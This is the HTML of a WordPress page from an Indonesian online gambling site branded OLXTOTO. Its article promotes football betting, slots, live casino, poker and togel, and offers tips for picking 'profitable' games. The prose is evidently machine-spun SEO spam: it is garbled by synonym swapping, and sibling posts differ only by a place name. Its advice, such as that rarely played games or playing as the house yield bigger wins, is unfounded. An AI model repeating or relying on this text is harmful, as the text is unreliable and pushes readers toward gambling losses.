var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=368' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-368 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Permainan Judi Online Terpilih Amat Ternama yang Banyak Digemari Wollo</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-368" class="af-single-article post-368 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Permainan Judi Online Terpilih Amat Ternama yang Banyak Digemari Wollo</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja kelompok bettor sudah pasti mengerti kalau sekarang telah terdapat beberapa beberapa jenis perjudian yang dapat dimainkan. Jauh waktu di zaman judi formal, yang cuma ada banyak type permainan atau permainan yang bettor mengenal. Makin meningkatnya permainan judi online, automatic kian mengesankan juga bagi para penjudi atau bettor yang mau coba hoki melalui taruhan karena dapat pilih di tipe permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Meskipun udah terdapat beberapa variasi perjudian, pastilah ada banyak type permainan judi online terpilih terpopuler yang selalu banyak digemari. Rata-rata, sejumlah game judi khusus yang bisa lebih banyak dimainkan sebab memiliki beberapa kelebihan, sebutlah saja contohnya berikan kesempatan kemenangan yang besar, sejumlah keuntungan atau karakter bermainnya yang simpel dimainkan.</p>
<p>Saat bermain judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain bukan sekedar harus menitikberatkan pada opsi type permainan saja. Benar-benar, tentukan permainan atau games judi yang cocok dapat berpengaruh pada besar ataupun tidak kemungkinan kemenangan. Walau demikian, supaya dapat mendapatkan keuntungan yang semakin besar, terang anda juga jadi bettor atau betaruh harus mengerti juga bermacam panduan penting dalam permainan judi online seperti mestinya yang selalu dikerjakan banyak bettor professional.</p>
<p>Bervariasi Contoh Permainan Judi Online Terunggul Sangat Popular yang Patut Anda Coba<br />
Sama dengan kami ucapkan jika setiap model permainan judi tentu miliki banyak segi ketaksamaan, satu diantara yang amat kontras tentu dari kesempatan menang serta keuntungan yang didatangkan. Apabila mana anda amat mengharap dapat mendapatkan peruntungan lebih bagus, menunjuk games terunggul terang pula jadi cara pas yang harus anda melakukannya. Oleh karena itu, supaya anda punya alternatif pas dalam taruhan online, berikut kami uraikan bermacam contoh games judi online terpilih terkenal yang pantas anda coba antara lain misalnya:</p>
<p> Judi Bola Online<br />
Sejumlah besar bettor pastilah sepakat bila judi bola menjadi satu diantara perjudian online terpilih serta terkenal yang banyak digemari. Bagaimana tidak, judi bola adalah taruhan olahraga yang berbasiskan pada olahraga sepak bola yang notaben jadi cabang olahraga paling populer di dunia. Argumen banyak orang-orang pilih taruhan di judi bola lantaran dirasakan sangatlah efisien memberinya kemungkinan untung yang tinggi dengan beberapa pasaran-pasaran bola terhebat dan terkomplet yang berada di dalamnya.</p>
<p> Slot Game<br />
Games judi online terpilih serta amat tenar yang lain bisa pula anda coba permainkan waktu ini yaitu slots game. Slots jadi permainan yang mode sekarang lantaran mempunyai karakter permainan gampang dimainkan. Sebab itu, tidaklah aneh jikalau banyak yang berpikiran kalau bermain slots dapat menghadirkan lebih beberapa keuntungan dan simpel mendapatkan menangnya. Ditambah lagi buat saat ini juga udah ada banyak sekali provider slots yang mendatangkan beberapa produk permainan slots terkini yang semakin menarik.</p>
<p> Live Kasino<br />
Berbicara judi online terhebat serta sangat populer pasti tak kan komplet kalau tidak katakan nama live kasino. Permainan kasino sendiri sebenarnya telah ada lama serta sampai sekarang masih jadi satu diantara permainan yang banyak dicari beberapa penjudi. Kebanyakan, seberapa banyak bettor berkeinginan untuk mainkan live kasino game disebabkan banyaknya alternatif macam taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger serta baccarat.</p>
<p> Poker Online<br />
Dari jenis taruhan judi kartu, poker ialah perjudian online yang paling termasyhur serta tentunya sudahlah banyak dimainkan banyak bettor. Permainan poker memberikan beberapa hal menarik dengan prinsip taruhan yang ringan sebab pemain hanya butuh sukses mendapatkan paduan kartu terunggul dengan nilai yang tertinggi. Poker sendiri memakai 1 set kartu remi serta bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau singkatan dari toto gelap sebagai satu diantara taruhan tradisionil yang telah ada sudah lama sekali. Togel sendiri pada konsepnya sebagai taruhan judi mengira hasil angka keluaran pasaran togel yang tuntut pemain perlu sukses menerka dengan tepat hasil pengeluaran togel. Hal yang meningkatkan daya magnet dalam judi togel ialah banyaknya macam-macam pasaran togel yang selalu bisa disinkronkan, karena tiap-tiap pasaran togel lantas nyata tidak serupa dari kesempatan menang, peraturan menduga angka maupun dari agenda pengeluaran togelnya.</p>
<p>Tehnik Menunjuk Games Judi Online Terhebat supaya Memberi Banyak Keuntungan<br />
Banyak macam-macam perjudian terang bikin beberapa bettor sekaligus bisa coba hoki terbaik dengan mainkan games model apa saja. Meskipun begitu, tiap perjudian yang ada pasti mempunyai kesempatan keuntungan yang tidak serupa selainnya daripada winrate atau kesempatan menang yang tidak sama.</p>
<p>Maka dari itu, saat bermain judi online, seharusnya anda tidak sekedar hanya menunjuk tipe permainan saja tapi juga butuh pertimbangkan secara bagus bagaimana memutuskan permainan judi yang cocok di mana dapat berikan beberapa keuntungan. Karena banyak, beberapa bettor yang sukar mendapat keuntungan karena kurang demikian pas memutuskan permainan yang cocok. Buat menghindar perihal itu, baca sejumlah teknik memutuskan games judi online terbaik supaya memberi beberapa keuntungan sebagai berikut ini:</p>
<p> Pilih Permainan Judi dengan Prosedur Bandar<br />
Satu diantaranya trick langkah terhebat saat menentukan permainan judi online yang dapat memberi anda beberapa keuntungan dengan permainkan perjudian dengan mekanisme bandar didalamnya. Tipe permainan itu sudah tentu bakal berikan keuntungan bisa lebih banyak dipicu anda dapat memutuskan bermain menjadi bandar. Lantaran pada konsepnya, kesempatan keuntungan bandar pastinya lebih besar dibandingkan cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kemungkinan Peruntungan Lebih Besar<br />
Tidak semuanya type permainan yang terus ada memberi keuntungan yang serupa besarnya. Buat itu dia anda perlu mainkan permainan judi dengan kesempatan hoki semakin besar. Kebanyakan, beberapa game judi begitu terus-menerus banyak direferensikan sekalian banyak juga dimainkan oleh bettor lain. Kendati memanglah pun perlu disinkronkan apakan anda bisa mainkan games itu atau mungkin tidak.</p>
<p> Tidak Menunjuk Permainan yang Sukar Dimainkan<br />
Apabila ada banyak games judi online tertentu yang perlu anda coba permainkan, karena itu tentu juga ada permainan yang tidak selayaknya anda permainkan kalau benar-benar mengidamkan lebih sejumlah keuntungan. Tentu, permainan yang seharusnya jangan anda permainkan yakni games yang menurut anda susah. Karena jika anda bermain permainan yang susah sekalinya games itu tawarkan sejumlah keuntungan, bisa jadi keuntungan yang anda harap malahan susah diperoleh.</p>
<p> Pilih Permainan Judi yang Jarang-jarang Dimainkan<br />
Tentang hal panduan menunjuk games judi online terunggul lain supaya memberi sejumlah keuntungan buat anda merupakan tentukan permainan judi yang jarang-jarang dimainkan. Rata-rata bettor memutuskan games yang kerap dimainkan penjudi lain. Meskipun sebenarnya, permainkan games yang jarang-jarang dimainkan malahan kemungkinan berikan keuntungan dengan kesempatan makin besar yang belumlah banyak dikenali.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terpilih-amat-terkenal-yang-banyak-digemari-teluk-umar/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Saran Permainan Judi Online Terpilih Amat Terkenal yang Banyak Digemari Teluk Umar</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-amat-tenar-yang-banyak-digemari-kalianget/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Permainan Judi Online Terunggul Amat Tenar yang Banyak Digemari Kalianget</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
